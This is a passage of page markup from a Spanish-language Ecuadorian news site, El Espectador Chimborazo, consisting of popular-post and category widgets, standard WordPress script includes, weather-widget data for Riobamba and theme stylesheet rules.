block_tdi_8_910.max_num_pages = "826";
tdBlocksArray.push(block_tdi_8_910);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=tdi_8_910 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" class="td-image-wrap" title="Inmolación a los próceres de la Independencia"><img class="entry-thumb" src="[data-uri]" alt="" title="Inmolación a los próceres de la Independencia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" title="Inmolación a los próceres de la Independencia">Inmolación a los próceres de la Independencia</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T21:35:15+00:00" >agosto 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" class="td-image-wrap" title="Disputa por la Alcaldía de Riobamba"><img class="entry-thumb" src="[data-uri]" alt="" title="Disputa por la Alcaldía de Riobamba" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-25-at-22.17.58-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" title="Disputa por la Alcaldía de Riobamba">Disputa por la Alcaldía de Riobamba</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T22:33:18+00:00" >abril 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" class="td-image-wrap" title="Muerte de Gabriel García Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="Muerte de Gabriel García Moreno" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" title="Muerte de Gabriel García Moreno">Muerte de Gabriel García Moreno</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T22:32:00+00:00" >agosto 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_b57 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_b57" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://elespectadorchimborazo.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">1833</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/nacional/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">918</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/provincia/"><span class="td-cat-name">Provincia</span><span class="td-cat-no">556</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/"><span class="td-cat-name">Ciudad</span><span class="td-cat-no">481</span></a></li><li><a href="https://elespectadorchimborazo.com/category/variedades/"><span class="td-cat-name">Variedades</span><span class="td-cat-no">220</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/cantones/"><span class="td-cat-name">Cantones</span><span class="td-cat-no">196</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">178</span></a></li><li><a href="https://elespectadorchimborazo.com/category/lo_nuestro/"><span class="td-cat-name">Lo Nuestro</span><span class="td-cat-no">167</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">140</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Espectador Chimborazo - Todos los derechos reservados            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/megainfocentro-se-prepara-para-el-regreso-a-clases/" rel="bookmark" class="td-image-wrap" title="Megainfocentro se prepara para el regreso a clases"><img class="entry-thumb" src="[data-uri]" alt="" title="Megainfocentro se prepara para el regreso a clases" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-24-at-23.22.04-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/megainfocentro-se-prepara-para-el-regreso-a-clases/" rel="bookmark" title="Megainfocentro se prepara para el regreso a clases">Megainfocentro se prepara para el regreso a clases</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/" class="td-post-category">Noticias</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T00:30:47+00:00" >agosto 25, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/nuevo-horario-de-atencion-en-supermercados/" rel="bookmark" class="td-image-wrap" title="Nuevo horario de atención en supermercados"><img class="entry-thumb" src="[data-uri]" alt="" title="Nuevo horario de atención en supermercados" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/04/6970B7C3-81C2-48E2-8858-66BF9F450984-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/nuevo-horario-de-atencion-en-supermercados/" rel="bookmark" title="Nuevo horario de atención en supermercados">Nuevo horario de atención en supermercados</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/sociedad/" class="td-post-category">Sociedad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-15T08:49:13+00:00" >abril 15, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/periodista-ecuatoriana-gana-el-premio-ortega-y-gasset/" rel="bookmark" class="td-image-wrap" title="Periodista ecuatoriana gana el Premio Ortega y Gasset"><img class="entry-thumb" src="[data-uri]" alt="" title="Periodista ecuatoriana gana el Premio Ortega y Gasset" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/05/SPCT-032-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/periodista-ecuatoriana-gana-el-premio-ortega-y-gasset/" rel="bookmark" title="Periodista ecuatoriana gana el Premio Ortega y Gasset">Periodista ecuatoriana gana el Premio Ortega y Gasset</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-25T22:39:24+00:00" >mayo 25, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6975c85b20e26
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elespectadorchimborazo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1581815428" id="atomic-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Riobamba","api_location":"Riobamba","api_language":"es","api_key":"4d585c1cab8369239d2e4aa93a83a3e8","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[12.4,54.3],"today_humidity":92,"today_wind_speed":[0.9,0.6],"today_min":[12.4,54.3],"today_max":[12.4,54.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769331600,"day_name":"Dom","day_temp":[18,64],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Lun","day_temp":[20,67],"owm_day_index":5},{"timestamp":1769472000,"day_name":"Mar","day_temp":[19,66],"owm_day_index":13},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[19,66],"owm_day_index":21},{"timestamp":1769644800,"day_name":"Jue","day_temp":[14,56],"owm_day_index":29}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
